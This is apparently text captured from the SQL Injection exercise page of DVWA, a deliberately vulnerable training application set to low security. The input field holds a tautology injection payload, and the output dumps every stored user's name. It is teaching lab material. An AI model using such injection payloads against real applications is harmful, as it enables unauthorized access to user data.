 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ' OR '1'='1' -- Submit
ID: ' OR '1'='1' --
First name: admin
Surname: admin
ID: ' OR '1'='1' --
First name: Gordon
Surname: Brown
ID: ' OR '1'='1' --
First name: Hack
Surname: Me
ID: ' OR '1'='1' --
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1' --
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)